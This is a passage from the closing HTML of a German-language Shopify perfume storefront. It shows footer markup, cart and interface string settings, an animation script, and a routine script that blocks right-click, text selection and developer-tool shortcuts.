2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/de-de" title="">La Suite Perfumeria</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://lasuiteperfumeria.com';
      window.routes = {
        cart_add_url: '/de-de/cart/add',
        cart_change_url: '/de-de/cart/change',
        cart_update_url: '/de-de/cart/update',
        cart_clear_url: '/de-de/cart/clear',
        cart_url: '/de-de/cart',
        predictive_search_url: '/de-de/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style> .footer__content-bottom-wrapper.page-width:has(.footer__copyright.caption) {display: none !important;} body [data-csapp_price],body [data-csapp_discount_summery] .discount-label-conatiner {align-items: start !important; text-align: left !important;} Body .aiod_cart__subtotal,body .aiod_subtotal_value {font-size: 18px; font-weight: bold;} </style>
<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>
</html>
